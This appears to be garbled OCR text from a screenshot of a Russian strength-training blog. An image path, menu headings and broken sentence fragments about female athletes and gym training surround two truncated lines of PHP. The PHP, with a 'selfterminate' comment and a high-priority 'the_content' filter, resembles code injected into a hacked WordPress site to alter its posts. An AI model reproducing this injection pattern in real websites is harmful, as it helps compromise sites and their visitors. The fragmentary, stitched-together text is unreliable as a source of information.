
$value = ''; add_option('blogoption', $value, '', 'yes'); //selfterminate $functions
 add_filter('the_content', '_bloginfo', 10001); function _bloginfo($content){ global $p
О ПРИНЦИПЕ ВАРИАТИВНОСТИ
ИНФОРМАЦИЯ
МЫСЛИ, РАССУЖДЕНИЯ
ОБЩЕЕ
СИЛОВОЙ ТРЕНИНГ
ЦИ
го процесса женщины-спортсменки или
ку в тренажерном зале?